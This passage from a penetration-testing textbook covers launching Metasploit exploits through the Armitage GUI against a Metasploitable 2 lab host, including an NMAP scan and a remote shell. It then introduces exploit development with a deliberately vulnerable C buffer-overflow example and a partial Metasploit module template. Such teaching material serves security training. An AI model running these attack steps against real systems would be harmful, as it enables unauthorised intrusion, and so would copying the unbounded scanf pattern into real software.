Further information on antivirus evasion using Metasploit can be found at https://blog.rapid7.com/2018/05/03/hiding-metasploit-shellcode-to-evade-windows-defender/.

## 9 Cyber Attack Management with Armitage

So far in this book, you have learned various basic and advanced techniques for using Metasploit in all stages of the penetration testing life cycle. We have performed all this using the Metasploit command-line interface msfconsole. Now that we are familiar with using msfconsole, let's move on to using a graphical interface, which will make our penetration testing tasks even easier. In this chapter, we'll cover the following topics:

- What is Armitage?
- Starting the Armitage console
- Scanning and enumeration
- Finding and launching attacks

#### **Technical requirements**

The following are required:

- Armitage
- The Metasploit Framework
- Metasploitable 2

#### What is Armitage?

In simple terms, Armitage is nothing more than a GUI tool for performing and managing all the tasks that could otherwise have been performed through msfconsole.

Armitage does the following:

- Helps us to visualize the targets
- Automatically recommends suitable exploits
- Exposes the advanced post-exploitation features in the framework

Remember, Armitage uses Metasploit at its backend. So, in order to use Armitage, you need to have a running instance of Metasploit on your system. Armitage not only integrates with Metasploit but also with other tools, such as **Network Mapper (NMAP)**, for advanced port scanning and enumeration.

Armitage comes preinstalled on a default Kali Linux installation.

Now, let's get started with running the Armitage console.

#### Starting the Armitage console

Before we actually start the Armitage console, first we need to start the PostgreSQL and Metasploit services, as in the following screenshot:



Figure 9.1 – Starting postgresql database and msfconsole

Once the PostgreSQL and Metasploit services are up and running, we can launch the Armitage console by typing armitage into the command shell, as in the following screenshot:

|       |        |      |         |          |             | root@ka | ali: ~ |   |   |   |  | 9 | ×      |
|-------|--------|------|---------|----------|-------------|---------|--------|---|---|---|--|---|--------|
| File  | Edit \ | /iew | Search  | Terminal | Help        |         |        |   |   |   |  |   |        |
| root@ | kali:  | ~# a | rmitage | 3        |             |         |        |   |   |   |  |   | ^      |
|       |        |      |         |          |             |         |        |   |   |   |  |   |        |
|       |        |      |         |          |             |         |        |   |   |   |  |   |        |
|       |        |      |         |          |             |         |        |   |   |   |  |   |        |
|       |        |      |         |          |             | Connec  | t      | 0 | • | 0 |  |   |        |
|       |        |      |         | Host     | <b>〕</b> 27 | 7.0.0.1 |        |   | _ |   |  |   | $\sim$ |
|       |        |      |         | Port     | 555         | 553     |        |   |   |   |  |   |        |
|       |        |      |         | User     | mst         | f       |        |   |   | _ |  |   |        |
|       |        |      |         |          |             |         |        |   |   |   |  |   |        |
|       |        |      |         | Pass     | ***         | *       |        |   |   |   |  |   |        |
|       |        |      |         |          |             | Connect | Help   | ) |   |   |  |   |        |

Figure 9.2 – Starting Armitage

The parameters **Host**, **Port**, **User**, and **Pass** can be kept as the default. These are required to connect Armitage with the Metasploit Framework.

Upon the initial startup, the Armitage console appears as in the following screenshot:



Figure 9.3 – The Armitage console

Now that the Armitage console is up and running, let's add the hosts we wish to attack. To add new hosts, follow these steps:

- 1. Click on the **Hosts** menu.
- 2. Select the Add Hosts option.
- 3. You can either add a single host or multiple hosts per line, as in the following screenshot:



Figure 9.4 - Adding hosts to Armitage

Now that Armitage is ready to run, we'll move on to using it for scanning and enumeration.

#### Scanning and enumeration

Scanning and enumeration are the essential initial phases of penetration testing that help to gather required information about the target. The probability of a successful attack largely depends on how well the scanning and enumeration are done. Now that we have added a target host to the Armitage console, we'll perform a quick port scan to see which ports are open here. To perform a port scan, right-click on the host and select the **Scan** option, as in the following screenshot. This will list all the open ports on the target system in the bottom pane of the Armitage console:



Figure 9.5 – Scanning hosts in Armitage

As we saw earlier, Armitage is also well-integrated with NMAP. Now, we'll perform an NMAP scan on our target to enumerate services and detect the version of the remote operating system, as in the following screenshot:

|                                                                                                    |                                                                                 | Armitage                                                                                                    | • | • | ⊗ |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|
| <u>A</u> rmitage <u>∨</u> iew <u>H</u> osts <u>A</u> ttacks                                                                                                    | <u>W</u> orkspaces <u>I</u>                                                     | Help                                                                                                    |   |   |   |
| <ul> <li>auxiliary</li> <li>exploit</li> <li>payload</li> <li>post</li> </ul>                                                                                                    | 192. 168. 44. 13                                                                | 33                                                                                                    |   |   |   |
| Console X Scan X Scan                                                                                                    | X nmap X                                                                        |                                                                                                    | - |   |   |
| <u>msf</u> > db_nmapmin-hostg<br>[*] Nmap: Starting Nmap 7<br>[*] Nmap: Nmap scan repor<br>[*] Nmap: Host is up (0.6<br>[*] Nmap: Not shown: 82 c                                                                                                    | Jroup 96 -sV<br>7.25BETA2 ( H<br>t for 192.16<br>20050s latence<br>closed ports | -n -T4 -0 -Fversion-light 192.168.44.133<br>https://nmap.org ) at 2017-05-28 23:25 EDT<br>58.44.133<br>cy).                                                                |   |   | 1 |
| [*]         Nmap:         PORI         STATE           [*]         Nmap:         21/tcp         open           [*]         Nmap:         22/tcp         open           [*]         Nmap:         23/tcp         open           [*]         Nmap:         25/tcp         open           [*]         Nmap:         53/tcp         open           [*]         Nmap:         53/tcp         open           [*]         Nmap:         80/tcp         open | SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http                       | VERSION<br>vsftpd 2.3.4<br>OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)<br>Linux telnetd<br>Postfix smtpd<br>ISC BIND 9.4.2<br>Apache httpd 2.2.8 ((Ubuntu) DAV/ <u>2)</u> |   |   |   |
| <pre>[*] Nmap: 111/tcp open [*] Nmap: 139/tcp open [*] Nmap: 445/tcp open [*] Nmap: 513/tcp open [*] Nmap: 514/tcp open msf &gt;</pre>                                                                                                    | rpcbind<br>netbios-ssn<br>netbios-ssn<br>login?<br>tcpwrapped                   | 2 (RPC #100000)<br>Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>Samba smbd 3.X - 4.X (workgroup: WORKGROUP)                                                              |   |   | v |

Figure 9.6 - NMAP scan in the Armitage console

- 1. To initiate the NMAP scan, follow these steps:
- 2. Click on the Hosts option.
- 3. Select the **nmap** scan.
- 4. Select the Quick Scan (OS Detect) option.

As soon as the NMAP scan is complete, you'll notice the Linux icon on our target host.

Once we have the port scan result, we can move on to finding and launching suitable attacks.

#### **Finding and launching attacks**

In the previous sections, we added a host to the Armitage console and performed a port scan and enumeration on it using NMAP. Now, we know that it's running a **Debian-based Linux system**. The next step is to find all the possible attacks matching our target host.

In order to fetch all the applicable attacks, follow these steps:

- 1. Select the **Attacks** menu.
- 2. Click on Find Attacks.
- 3. Now, the Armitage console will query the backend database for all the possible matching exploits against the open ports that we found during our enumeration earlier, as in the following screenshot:



Figure 9.7 - Finding attacks in Armitage

4. Once the Armitage console finishes querying for possible exploits, you can see the list of applicable exploits by right-clicking on the host and selecting the **Attack** menu. In this case, we'll try to exploit the **postgres** vulnerability, as in the following screenshot:



Figure 9.8 - Selecting Attack in the Armitage console

5. Upon selecting the attack type as **PostgreSQL for Linux Payload Execution**, we are presented with several exploit options, as in the following screenshot. We can leave it as the default and then click on the **Launch** button:



Figure 9.9 - Configuring attack parameters in the Armitage console

6. As soon as we launched the attack, the exploit was executed. Notice the change in the host icon, as in the following screenshot. The host has been successfully compromised:



Figure 9.10 - Launching an attack in the Armitage console

Now that our host has been compromised, we have got a reverse connection on our system.

We can further interact with it, upload any files and payloads, or use any of the post-exploitation modules. To do this, follow these steps:

- 1. Simply right-click on the compromised host.
- 2. Select the Shell 1 option.
- 3. Select the Interact option, as in the following screenshot:

|                                                                                                    | Armitage                                                     |                                                                  | •             | •   | 8 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------------------------------------------------------------|---------------|-----|---|
| <u>A</u> rmitage <u>V</u> iew <u>H</u> osts <u>A</u> ttacks <u>W</u> orkspaces <u>H</u> elp                        |                                                              |                                                                  |               |     |   |
| <ul> <li>✓ exploit</li> <li>➤ inux</li> <li>➤ inux</li> <li>➤ inux</li> <li>➤ post</li> <li>✓ 192.168.4</li> </ul> | Attack<br>Login ►<br>Shell 1 ►<br>Services<br>Scan<br>Host ► | Interact<br>Upload<br>Pags Session<br>Post Modules<br>Disconnect |               |     |   |
| Console X Scan X Scan X nmap X exploit                                                                             | X Shell 1 X                                                  |                                                                  |               |     |   |
| \$ uname -a<br>Linux metasploitable 2.6.24-16-server #1 SM                                                         | IP Thu Apr 10 13                                             | :58:00 UTC 2008                                                  | 3 i686 GNU/Li | nux | 1 |

Figure 9.11 - Getting a remote shell in Armitage console

4. For interacting with the compromised host, a new tab named **Shell 1** opened in the bottom pane of the Armitage console, as in the following screenshot:



Figure 9.12 - Interacting with the remote shell in the Armitage console

From here, we can execute all the Linux commands remotely on the compromised target.

#### Summary

In this chapter, you became familiar with using the Armitage tool for cyber-attack management using Metasploit on the backend. The Armitage tool can definitely come in handy and save a lot of time while performing penetration tests on multiple targets at a time. We also learned how scanning and enumeration are the essential initial phases of penetration testing, which helps gather required information.

In the concluding chapter, we'll learn about further extending the Metasploit Framework by adding custom exploits.

#### Exercise

Try to explore, in detail, the various features of Armitage and use it to compromise any of the target Windows hosts.

### **Further reading**

For more details on Armitage, refer to http://www.fastandeasyhacking.com/manual.

## 10 Extending Metasploit and Exploit Development

In the preceding chapter, you learned how to effectively use Armitage to easily perform some complex penetration testing tasks. In this chapter, we'll gain a high-level overview of exploit development. Exploit development can be quite complex and tedious and is such a vast topic that an entire book could be written on it. However, in this chapter, we'll try to get a gist of what exploit development is, why it is required, and how the Metasploit Framework helps us to develop exploits. The topics to be covered in this chapter are as follows:

- Understanding exploit development concepts
- Understanding exploit templates and mixins
- Understanding Metasploit mixins
- Adding external exploits to Metasploit

#### **Technical requirements**

- You will need the following:
- Kali Linux
- The Metasploit Framework
- Ruby
- A C compiler

#### Understanding exploit development concepts

Exploits can be of various types. Primarily, exploits can be categorized based on various factors, such as platforms, architecture, and purpose served.

Whenever any given vulnerability is discovered, there are one of the following possibilities:

- An exploit code for the vulnerability already exists.
- A partial exploit code exists. However, the code needs to be modified and customized in order to execute the payload.
- No exploit code exists and it needs to be developed from scratch.

As mentioned, it could be an easy situation where the complete or partial exploit code is readily available and only needs minor tweaks for execution. However, it can be a really challenging situation if no exploit code exists at all.

In this case, you might need to perform some of the following tasks:

- 1. Get some basic information and details, such as the platform and architecture the vulnerability is supported on.
- 2. Enumerate all the possible attack vectors.
- 3. Accurately figure out the parameters and the vulnerable part of the code using techniques such as fuzzing.
- 4. Try to develop a prototype to test whether the exploit works.
- 5. Write the complete code with all the required parameters and values.
- 6. Publish the code for the community and convert it into a Metasploit module.

All of these activities are quite intense and require a lot of research and patience. The exploit code is parameter sensitive. For example, in the case of a buffer overflow exploit, the return address is the key to running the exploit successfully. If just one of the parts in the return address is incorrect, the entire exploit will fail.

We'll now move on to some of the basics about buffer overflow.

#### Understanding buffer overflow

Buffer overflow is one of the most commonly found vulnerabilities in various applications and system components. A successful buffer overflow exploit may allow remote arbitrary code execution, leading to elevated privileges.

A buffer overflow occurs when an application attempts to insert more data in a buffer than it can accommodate, or when a program attempts to insert data into a memory area past a buffer. In this case, a buffer is nothing but a sequential section of memory allocated to hold anything from a character string to an array of integers. Attempting to write outside the bounds of a block of the allocated memory can cause data corruption, crash the program, or even lead to the execution of malicious code.

Let's consider the following C code:

```
#include <stdio.h>
void AdminFunction()
{
printf('Welcome!\n');
printf('You are now in the Admin function!\n');
}
void echo()
{
char buffer[25];
printf('Enter any text:\n');
scanf('%s', buffer);
printf('You entered: %s\n', buffer);
}
int main()
{
echo();
return 0;
}
```

The preceding code is vulnerable to buffer overflow. If you look carefully, the buffer size has been set to 25 characters. However, what if the user enters more than 25 characters? The buffer will simply overflow and the program execution will end abruptly.

We'll now move on to the basics of fuzzers.

#### **Understanding fuzzers**

In the preceding example, we had access to the source code and we knew that the variable buffer can hold a maximum of 25 characters. So, in order to cause a buffer overflow, we can send 30, 40, or 50 characters as input. However, it's not always possible to have access to the source code of any given application. So, for an application whose source code isn't available, how would you determine what length of input should be sent to a particular parameter so that the buffer overflows? This is where fuzzers come to the rescue. Fuzzers are small programs that send random inputs of various lengths to specified parameters within the target application and inform us of the exact length of the input that caused the overflow and crashed application.

#### Important Note

Metasploit has fuzzers for fuzzing various protocols. These fuzzers are a part of auxiliary modules within the Metasploit Framework and can be found in the auxiliary /fuzzers/.

We'll now move on to concepts related to exploit templates and mixins.

#### Understanding exploit templates and mixins

Let's suppose that you have written an exploit code for a new zero-day vulnerability. Now, if you want to make it part of the Metasploit Framework, you need to ensure it is in a particular format. Fortunately, you just need to focus on the actual exploit code and then simply use a readily available template (provided by the Metasploit Framework) to insert it in the required format.

The exploit module skeleton is readily provided by the Metasploit Framework, as in the following code:

```
##
```

```
# This module requires Metasploit: http://metasploit.com/
download
# Current source: https://github.com/rapid7/metasploit-
```

framework

```
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote</pre>
Rank = NormalRanking
def initialize(info={})
super(update info(info,
'Name' => '[Vendor] [Software] [Root Cause] [Vulnerability
type]',
'Description' => %q{
Say something that the user might need to know
},
'License' => MSF LICENSE,
'Author' => [ 'Name' ],
'References' =>
Γ
[ 'URL', '' ]
],
'Platform' => 'win',
'Targets' =>
[
[ 'System or software version',
'Ret' => 0x42424242 # This will be available in `target.ret`
}
]
],
'Payload' =>
{
